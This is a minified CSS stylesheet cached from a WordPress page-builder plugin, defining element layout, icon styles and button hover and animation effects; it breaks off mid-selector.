Served from: fantasticane.com @ 2026-01-19 23:04:01 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__68905.main.css?build=df6094f7&ver=7185c83cf0a436b72e42ae18bf5335be
body_size: 25196
content:
html{--op3-post-featured-image-fallback:"https://fantasticane.com/wp-content/plugins/op-builder/public/assets/img/img-placeholder.svg";--op3-post-featured-image-computed:var(--op3-post-featured-image-real,var(--op3-post-featured-image-fallback));}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;--op3-featured-image-fallback:var(--op3-post-featured-image-fallback)}body.opf_funnel-template-op_builder_blank,body.page-template-op_builder_blank,body.post-template-op_builder_blank{font-family:'IBM Plex Sans',sans-serif}body.opf_funnel-template-op_builder_blank h1,body.opf_funnel-template-op_builder_blank h2,body.opf_funnel-template-op_builder_blank h3,body.opf_funnel-template-op_builder_blank h4,body.opf_funnel-template-op_builder_blank h5,body.opf_funnel-template-op_builder_blank h6,body.page-template-op_builder_blank h1,body.page-template-op_builder_blank h2,body.page-template-op_builder_blank h3,body.page-template-op_builder_blank h4,body.page-template-op_builder_blank h5,body.page-template-op_builder_blank h6,body.post-template-op_builder_blank h1,body.post-template-op_builder_blank h2,body.post-template-op_builder_blank h3,body.post-template-op_builder_blank h4,body.post-template-op_builder_blank h5,body.post-template-op_builder_blank h6{font-family:Poppins,sans-serif}.op3-designer-element{overflow-x:clip;overflow-y:visible}img{max-width:100%;height:auto}img.emoji{display:inline!important;border:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important;-webkit-box-shadow:none!important;box-shadow:none!important}[data-op3-contenteditable] [style*=";color:"] a,[data-op3-contenteditable] [style*="; color:"] a,[data-op3-contenteditable] [style^="color:"] a{color:inherit!important}[data-op3-contenteditable] [style*=";background-clip:text;"] *,[data-op3-contenteditable] [style*=";background-clip: text;"] *,[data-op3-contenteditable] [style*="; background-clip:text;"] *,[data-op3-contenteditable] [style*="; background-clip: text;"] *,[data-op3-contenteditable] [style^="background-clip:text;"] *,[data-op3-contenteditable] [style^="background-clip: text;"] *{color:inherit;background-image:inherit;background-size:inherit;background-position:inherit;background-clip:inherit;-webkit-background-clip:inherit;text-fill-color:inherit;-webkit-text-fill-color:inherit}.op3-element__tcp--non-a,.op3-element__tcp--non-a:hover{font:inherit;color:inherit;text-transform:inherit;text-decoration:inherit;text-shadow:inherit}[data-op3-children="0"],[data-op3-children="1"],[data-op3-children="2"],[data-op3-children="3"],[data-op3-children="4"],[data-op3-children="5"],[data-op3-children="6"],[data-op3-children="7"],[data-op3-children="8"],[data-op3-children="9"],[data-op3-children="10"]{foo:bar}#wpadminbar #wp-admin-bar-op3_edit_page>.ab-item::before{content:"\f464";top:2px}.grecaptcha-badge{display:none}a[href='#wlm_login#'],a[href='#wlm_logout#']{display:none!important}.op3-absolute-link{position:absolute;display:block;top:0;right:0;bottom:0;left:0}.op3-element{position:relative;display:block;max-width:100%;background:center center no-repeat none;-webkit-transition:all 0s ease;transition:all 0s ease}.op3-element [data-op-element-hidden="1"],.op3-element[data-op-element-hidden="1"]{display:none!important}.op3-element [data-op-visibility-hidden="1"],.op3-element[data-op-visibility-hidden="1"]{visibility:hidden}.op3-element *{-webkit-transition:all 0s ease;transition:all 0s ease}.op3-element [data-op3-element-container]{border-color:transparent!important;border-width:0}.op3-element [data-op3-border]{position:absolute;top:0;left:0;width:100%;height:100%;z-index:auto;border-width:0;overflow:hidden}.op3-element [data-op3-border]>[data-op3-background]{will-change:top}.op3-element [data-op3-background]{position:absolute;display:block;width:100%;height:100%;top:0;left:0;overflow:hidden;-webkit-transition:inherit;transition:inherit;pointer-events:none}.op3-element [data-op3-background]::after,.op3-element [data-op3-background]::before{content:"";position:absolute;display:block;width:100%;height:100%;top:0;left:0;-webkit-transition:inherit;transition:inherit;pointer-events:none}.op3-element [data-op3-background=map],.op3-element [data-op3-children]>.op3-element[data-op3-element-spec=togglestatuserror],.op3-element [data-op3-children][data-op3-toggle-status=error]>.op3-element{display:none}.op3-element [data-op3-background]::before{opacity:1}.op3-element [data-op3-background]::after,.op3-element:hover>.op3-background-ancestor>[data-op3-background]::before,.op3-element:hover>.op3-background-ancestor>[data-op3-border]>[data-op3-background]::before,.op3-element:hover>.op3-background-ancestor>[data-op3-element-container]>[data-op3-border]>[data-op3-background]::before,.op3-element:hover>.op3-background-parent>[data-op3-background]::before,.op3-element:hover>.op3-background-parent>[data-op3-border]>[data-op3-background]::before,.op3-element:hover>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background]::before,.op3-element:hover>[data-op3-background]::before,.op3-element:hover>[data-op3-element-container]>[data-op3-border]>[data-op3-background]::before{opacity:0}.op3-element [data-op3-background=video] [data-op3-video-selfhosted],.op3-element [data-op3-background=video] iframe{position:absolute;left:0;top:0;width:100%;height:100%}.op3-element [data-op3-background=video] [data-op3-code]{border-width:0}.op3-element [data-op3-background=video] [data-op3-aspect-ratio]{position:absolute;top:0;left:0;width:100%;height:0}.op3-element [data-op3-background=video] [data-op3-aspect-ratio=""],.op3-element [data-op3-background=video] [data-op3-aspect-ratio="16:9"]{padding-top:56.25%}.op3-element [data-op3-background=video] [data-op3-aspect-ratio="16:10"]{padding-top:62.5%}.op3-element [data-op3-background=video] [data-op3-aspect-ratio="21:9"]{padding-top:42.86%}.op3-element [data-op3-background=video] [data-op3-aspect-ratio="4:3"]{padding-top:75%}.op3-element [data-op3-background=video] [data-op3-aspect-ratio="4:5"]{padding-top:125%}.op3-element [data-op3-background=video] [data-op3-aspect-ratio="1:1"]{padding-top:100%}.op3-element [data-op3-background=video] [data-op3-aspect-ratio="9:16"]{padding-top:178%}.op3-element [data-op3-background=video] [data-element-object-fit][data-element-object-fit]{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) translateZ(0);transform:translate(-50%,-50%) translateZ(0)}.op3-element [data-op3-background=video] [data-op3-video-selfhosted]{-o-object-fit:cover;object-fit:cover}.op3-element .op3-background-ancestor,.op3-element .op3-background-parent{position:relative}.op3-element:hover>.op3-background-ancestor>[data-op3-background]::after,.op3-element:hover>.op3-background-ancestor>[data-op3-border]>[data-op3-background]::after,.op3-element:hover>.op3-background-ancestor>[data-op3-element-container]>[data-op3-border]>[data-op3-background]::after,.op3-element:hover>.op3-background-parent>[data-op3-background]::after,.op3-element:hover>.op3-background-parent>[data-op3-border]>[data-op3-background]::after,.op3-element:hover>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background]::after,.op3-element:hover>[data-op3-background]::after,.op3-element:hover>[data-op3-element-container]>[data-op3-border]>[data-op3-background]::after{opacity:1}.op3-element[data-op3-has-children="0"]:hover [data-op3-background]::before{opacity:0}.op3-element[data-op3-has-children="0"]:hover [data-op3-background]::after{opacity:1}.op3-element [data-op3-children][data-op3-toggle-status=error]>.op3-element[data-op3-element-spec=togglestatuserror]{display:block}.op3-element[data-op-animation-state~=enter]{opacity:0;pointer-events:none}.op3-element[data-op-animation-state=enter]{-webkit-transition:all 0s!important;transition:all 0s!important}.op3-element[data-op-animation-state~=enter-active]{opacity:1;pointer-events:all}.op3-element[data-op-animation-style=fade][data-op-animation-state~=enter-active]{-webkit-transition:opacity .7s ease!important;transition:opacity .7s ease!important}.op3-element[data-op-animation-style=scale-up][data-op-animation-state~=enter]{-webkit-transform:scale(.5);transform:scale(.5)}.op3-element[data-op-animation-style=scale-up][data-op-animation-state~=enter-active]{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}.op3-element[data-op-animation-style=scale-down][data-op-animation-state~=enter]{-webkit-transform:scale(1.5);transform:scale(1.5)}.op3-element[data-op-animation-style=scale-down][data-op-animation-state~=enter-active]{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}.op3-element[data-op-animation-style=slide-up][data-op-animation-state~=enter]{-webkit-transform:translateY(10%);transform:translateY(10%)}.op3-element[data-op-animation-style=slide-up][data-op-animation-state~=enter-active]{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}.op3-element[data-op-animation-style=slide-down][data-op-animation-state~=enter]{-webkit-transform:translateY(-10%);transform:translateY(-10%)}.op3-element[data-op-animation-style=slide-down][data-op-animation-state~=enter-active]{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}.op3-element[data-op-animation-style=slide-left][data-op-animation-state~=enter]{-webkit-transform:translateX(10%);transform:translateX(10%)}.op3-element[data-op-animation-style=slide-left][data-op-animation-state~=enter-active]{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}.op3-element[data-op-animation-style=slide-right][data-op-animation-state~=enter]{-webkit-transform:translateX(-10%);transform:translateX(-10%)}.op3-element[data-op-animation-style=slide-right][data-op-animation-state~=enter-active]{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}.op3-element[data-op-animation-style=grow][data-op-animation-state~=enter]{-webkit-transform:scale(0);transform:scale(0)}.op3-element[data-op-animation-style=grow][data-op-animation-state~=enter-active]{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}.op3-element[data-op-animation-style=shrink][data-op-animation-state~=enter]{-webkit-transform:scale(2.5);transform:scale(2.5)}.op3-element[data-op-animation-style=shrink][data-op-animation-state~=enter-active]{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}.op3-element__background,.op3-element__canvas{z-index:0;pointer-events:none;-webkit-transition-duration:inherit}@media (max-width:767px){.op3-element [data-op3-background=video][data-op3-show-on-mobile="0"]{display:none}}.op3-element__container{position:static;min-width:0;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch;-webkit-box-flex:1;-ms-flex:1;flex:1;overflow:hidden;border:1px currentColor}.op3-element__canvas{position:absolute;display:-ms-grid;display:grid;top:0;right:0;bottom:0;left:0;transition-duration:inherit;overflow:hidden;border-radius:inherit;border:inherit;border-color:transparent!important}.op3-element__background{-ms-grid-row:1;-ms-grid-column:1;grid-area:1/1/1/1;transition-duration:inherit}.op3-element__background::after,.op3-element__background::before{content:"";position:absolute;display:block;width:100%;height:100%;top:0;left:0;-webkit-transition:inherit;transition:inherit}.op3-element__background::before{opacity:1}.op3-element__background::after,.op3-element__container:hover>.op3-element__canvas>.op3-element__background::before{opacity:0}.op3-element__container:hover>.op3-element__canvas>.op3-element__background::after{opacity:1}.op3-element__contenteditable,.op3-element__html{position:relative}.op3-element__contenteditable,.op3-element__contenteditable>*,.op3-element__html,.op3-element__html>*{-webkit-transition-duration:inherit;transition-duration:inherit}.op3-element__children{-webkit-box-flex:1;-ms-flex:1;flex:1}.op3-alt-icon,.op3-dropdown-icon,.op3-icon{display:inline-block;font-style:normal;font-weight:400;font-variant:normal;font-stretch:normal;line-height:1;font-size:1em;speak:none;text-transform:none;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:grayscale}.op3-alt-icon svg,.op3-dropdown-icon svg,.op3-icon svg{display:block}.op3-icon-sm{font-size:.8em}.op3-icon-lg{font-size:1.2em}.op3-icon-16{font-size:16px}.op3-icon-32{font-size:32px}.op3-icon-bg-circle,.op3-icon-bg-square{padding:.35em;background-color:#eee}.op3-icon-bg-circle{border-radius:50%}.op3-icon-ul{padding-left:0;list-style-type:none}.op3-icon-ul>li{display:flex;align-items:flex-start;line-height:1.4}.op3-icon-ul>li>.op3-icon{margin-right:.4em;line-height:inherit}.op3-icon-is-spinning{animation:op3-icon-spin 2s infinite linear}@keyframes op3-icon-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.op3-icon-rotate-90{transform:rotate(90deg)}.op3-icon-rotate-180{transform:rotate(180deg)}.op3-icon-rotate-270{transform:rotate(270deg)}.op3-icon-flip-y{transform:scale(-1,1)}.op3-icon-flip-x{transform:scale(1,-1)}.op3-element[data-op3-element-type=button],.op3-element[data-op3-element-type=coursebutton],.op3-element[data-op3-element-type=lessonbutton]{max-width:50%;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-left:auto;margin-right:auto}.op3-element[data-op3-element-type=button]>.op3-link,.op3-element[data-op3-element-type=coursebutton]>.op3-link,.op3-element[data-op3-element-type=lessonbutton]>.op3-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 22px;background-color:transparent;text-align:center;-webkit-box-shadow:none;box-shadow:none;font-size:16px;overflow:hidden;background-clip:border-box}.op3-element[data-op3-element-type=button]>.op3-link span,.op3-element[data-op3-element-type=coursebutton]>.op3-link span,.op3-element[data-op3-element-type=lessonbutton]>.op3-link span{display:inline-block;min-width:1em;font-size:inherit;font-weight:inherit;font-style:inherit;-webkit-transition:font-size .2s ease;transition:font-size .2s ease}.op3-element[data-op3-element-type=button]>.op3-link .op3-icon,.op3-element[data-op3-element-type=coursebutton]>.op3-link .op3-icon,.op3-element[data-op3-element-type=lessonbutton]>.op3-link .op3-icon{font-size:100%;display:none}.op3-element[data-op3-element-type=button]>.op3-link .op3-divider,.op3-element[data-op3-element-type=coursebutton]>.op3-link .op3-divider,.op3-element[data-op3-element-type=lessonbutton]>.op3-link .op3-divider{height:100%;width:8px;min-width:0;display:none}.op3-element[data-op3-element-type=button]>.op3-link[data-op-action=none],.op3-element[data-op3-element-type=button]>.op3-link[data-op3-action=none],.op3-element[data-op3-element-type=coursebutton]>.op3-link[data-op-action=none],.op3-element[data-op3-element-type=coursebutton]>.op3-link[data-op3-action=none],.op3-element[data-op3-element-type=lessonbutton]>.op3-link[data-op-action=none],.op3-element[data-op3-element-type=lessonbutton]>.op3-link[data-op3-action=none]{cursor:default}.op3-element[data-op3-element-type=button]>.op3-link[data-op-action=disabled],.op3-element[data-op3-element-type=button]>.op3-link[data-op3-action=disabled],.op3-element[data-op3-element-type=coursebutton]>.op3-link[data-op-action=disabled],.op3-element[data-op3-element-type=coursebutton]>.op3-link[data-op3-action=disabled],.op3-element[data-op3-element-type=lessonbutton]>.op3-link[data-op-action=disabled],.op3-element[data-op3-element-type=lessonbutton]>.op3-link[data-op3-action=disabled]{pointer-events:none;opacity:.4;cursor:default}.op3-element[data-op3-element-type=button] .op3-text-container,.op3-element[data-op3-element-type=coursebutton] .op3-text-container,.op3-element[data-op3-element-type=lessonbutton] .op3-text-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.op3-element[data-op3-element-type=button] .op3-subtext,.op3-element[data-op3-element-type=coursebutton] .op3-subtext,.op3-element[data-op3-element-type=lessonbutton] .op3-subtext{display:none;font-size:16px;line-height:1em}.op3-element[data-op3-element-type=button] [data-op3-contenteditable],.op3-element[data-op3-element-type=coursebutton] [data-op3-contenteditable],.op3-element[data-op3-element-type=lessonbutton] [data-op3-contenteditable]{min-width:.5em}.op3-element[data-op3-element-type=button] .op3-background-ancestor,.op3-element[data-op3-element-type=coursebutton] .op3-background-ancestor,.op3-element[data-op3-element-type=lessonbutton] .op3-background-ancestor{z-index:0}.op3-element[data-op3-element-type=button] .op3-background-ancestor [data-op3-background=overlay],.op3-element[data-op3-element-type=coursebutton] .op3-background-ancestor [data-op3-background=overlay],.op3-element[data-op3-element-type=lessonbutton] .op3-background-ancestor [data-op3-background=overlay]{z-index:-1}.op3-element[data-op3-element-type=button] .op3-background-ancestor [data-op3-border],.op3-element[data-op3-element-type=coursebutton] .op3-background-ancestor [data-op3-border],.op3-element[data-op3-element-type=lessonbutton] .op3-background-ancestor [data-op3-border]{position:absolute;top:0;left:0;width:100%;height:100%;border-style:solid;border-color:rgba(0,0,0,.2);border-width:0;border-radius:inherit;pointer-events:none;-webkit-box-shadow:inset 0 0 0 rgba(0,0,0,.4);box-shadow:inset 0 0 0 rgba(0,0,0,.4)}.op3-element[data-op3-element-type=button] .submitting,.op3-element[data-op3-element-type=coursebutton] .submitting,.op3-element[data-op3-element-type=lessonbutton] .submitting{display:inline-block;width:24px;height:24px;border:3px solid rgba(255,255,255,.3);border-radius:50%;border-top-color:#fff;animation:spin 1s infinite;-webkit-animation:spin 1s infinite}@keyframes spin{to{-webkit-transform:rotate(360deg)}}@-webkit-keyframes spin{to{-webkit-transform:rotate(360deg)}}.op3-element[data-op3-element-type=button] [data-op-effect-style]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style]:hover{-webkit-animation:none;animation:none}.op3-element[data-op3-element-type=button] [data-op-effect-style=bounce],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style=bounce],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style=bounce]{-webkit-animation:effectBounce 1.5s infinite;animation:effectBounce 1.5s infinite;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transition:.2s;transition:.2s}@-webkit-keyframes effectBounce{100%,15%,45%,70%,90%,99%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent}35%{-webkit-transform:translateY(-35%);transform:translateY(-35%);-webkit-box-shadow:0 8px 5px -5px rgba(0,0,0,.25);box-shadow:0 8px 5px -5px rgba(0,0,0,.25)}55%{-webkit-transform:translateY(-20%);transform:translateY(-20%);-webkit-box-shadow:0 5px 4px -4px rgba(0,0,0,.25);box-shadow:0 5px 4px -4px rgba(0,0,0,.25)}80%{-webkit-transform:translateY(-10%);transform:translateY(-10%);-webkit-box-shadow:0 4px 3px -3px rgba(0,0,0,.25);box-shadow:0 4px 3px -3px rgba(0,0,0,.25)}95%{-webkit-transform:translateY(-2%);transform:translateY(-2%);-webkit-box-shadow:0 2px 3px -3px rgba(0,0,0,.25);box-shadow:0 2px 3px -3px rgba(0,0,0,.25)}}@keyframes effectBounce{100%,15%,45%,70%,90%,99%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent}35%{-webkit-transform:translateY(-35%);transform:translateY(-35%);-webkit-box-shadow:0 8px 5px -5px rgba(0,0,0,.25);box-shadow:0 8px 5px -5px rgba(0,0,0,.25)}55%{-webkit-transform:translateY(-20%);transform:translateY(-20%);-webkit-box-shadow:0 5px 4px -4px rgba(0,0,0,.25);box-shadow:0 5px 4px -4px rgba(0,0,0,.25)}80%{-webkit-transform:translateY(-10%);transform:translateY(-10%);-webkit-box-shadow:0 4px 3px -3px rgba(0,0,0,.25);box-shadow:0 4px 3px -3px rgba(0,0,0,.25)}95%{-webkit-transform:translateY(-2%);transform:translateY(-2%);-webkit-box-shadow:0 2px 3px -3px rgba(0,0,0,.25);box-shadow:0 2px 3px -3px rgba(0,0,0,.25)}}.op3-element[data-op3-element-type=button] [data-op-effect-style=rockingsmall],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style=rockingsmall],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style=rockingsmall]{-webkit-animation:effectRockingsmall 2s infinite;animation:effectRockingsmall 2s infinite;-webkit-animation-timing-function:cubic-bezier(0,0,.58,1);animation-timing-function:cubic-bezier(0,0,.58,1);-webkit-transition:.2s;transition:.2s}@-webkit-keyframes effectRockingsmall{0%,100%,25%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(2deg);transform:rotate(2deg)}75%{-webkit-transform:rotate(-2deg);transform:rotate(-2deg)}}@keyframes effectRockingsmall{0%,100%,25%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(2deg);transform:rotate(2deg)}75%{-webkit-transform:rotate(-2deg);transform:rotate(-2deg)}}.op3-element[data-op3-element-type=button] [data-op-effect-style=rockinglarge],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style=rockinglarge],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style=rockinglarge]{-webkit-animation:effectRockinglarge 2s infinite;animation:effectRockinglarge 2s infinite;-webkit-animation-timing-function:cubic-bezier(0,0,.58,1);animation-timing-function:cubic-bezier(0,0,.58,1);-webkit-transition:.2s;transition:.2s}@-webkit-keyframes effectRockinglarge{0%,100%,25%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}75%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}}@keyframes effectRockinglarge{0%,100%,25%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}75%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}}.op3-element[data-op3-element-type=button] [data-op-effect-style=pulsate],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style=pulsate],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style=pulsate]{-webkit-animation:effectPulsate .5s ease-in-out infinite both;animation:effectPulsate .5s ease-in-out infinite both}@-webkit-keyframes effectPulsate{0%,100%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}}@keyframes effectPulsate{0%,100%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}}.op3-element[data-op3-element-type=button] [data-op-effect-style=heartbeat],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style=heartbeat],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style=heartbeat]{-webkit-animation:effectHeartbeat 1.5s ease-in-out infinite both;animation:effectHeartbeat 1.5s ease-in-out infinite both}@-webkit-keyframes effectHeartbeat{from{-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:center center;transform-origin:center center;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}10%{-webkit-transform:scale(.91);transform:scale(.91);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}17%{-webkit-transform:scale(.98);transform:scale(.98);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}33%{-webkit-transform:scale(.87);transform:scale(.87);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}45%{-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes effectHeartbeat{from{-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:center center;transform-origin:center center;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}10%{-webkit-transform:scale(.91);transform:scale(.91);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}17%{-webkit-transform:scale(.98);transform:scale(.98);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}33%{-webkit-transform:scale(.87);transform:scale(.87);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}45%{-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.op3-element[data-op3-element-type=button] [data-op-effect-style=vibrate],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style=vibrate],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style=vibrate]{-webkit-animation:effectVibrate .3s linear infinite both;animation:effectVibrate .3s linear infinite both}@-webkit-keyframes effectVibrate{0%,100%{-webkit-transform:translate(0);transform:translate(0)}20%{-webkit-transform:translate(-2px,2px);transform:translate(-2px,2px)}40%{-webkit-transform:translate(-2px,-2px);transform:translate(-2px,-2px)}60%{-webkit-transform:translate(2px,2px);transform:translate(2px,2px)}80%{-webkit-transform:translate(2px,-2px);transform:translate(2px,-2px)}}@keyframes effectVibrate{0%,100%{-webkit-transform:translate(0);transform:translate(0)}20%{-webkit-transform:translate(-2px,2px);transform:translate(-2px,2px)}40%{-webkit-transform:translate(-2px,-2px);transform:translate(-2px,-2px)}60%{-webkit-transform:translate(2px,2px);transform:translate(2px,2px)}80%{-webkit-transform:translate(2px,-2px);transform:translate(2px,-2px)}}.op3-element[data-op3-element-type=button] [data-op-effect-style=blink],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style=blink],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style=blink]{-webkit-animation:effectBlink .9s infinite both;animation:effectBlink .9s infinite both}@-webkit-keyframes effectBlink{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@keyframes effectBlink{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes op3-animation-bob{0%,100%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}50%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}}@keyframes op3-animation-bob{0%,100%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}50%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=bob],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=bob],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=bob]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=bob]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=bob]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=bob]:hover{-webkit-animation:none;animation:none;-webkit-transform:translateY(-8px);transform:translateY(-8px);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=bounceIn],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=bounceIn],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=bounceIn]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=bounceIn]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=bounceIn]:hover,.op3-element[data-op3-element-type=lessonbutton] 